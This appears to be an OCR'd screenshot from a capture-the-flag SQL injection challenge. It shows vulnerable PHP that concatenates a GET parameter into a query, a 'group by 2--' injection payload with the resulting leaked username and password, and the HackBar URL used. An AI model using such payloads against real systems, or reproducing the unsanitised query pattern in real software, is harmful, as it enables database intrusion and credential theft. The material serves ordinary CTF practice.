 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) group by 2-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) )
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other Commit now! Hac
L
http://node5.anna.nssctf.cn:24324/?id=1)))))) group by 2--+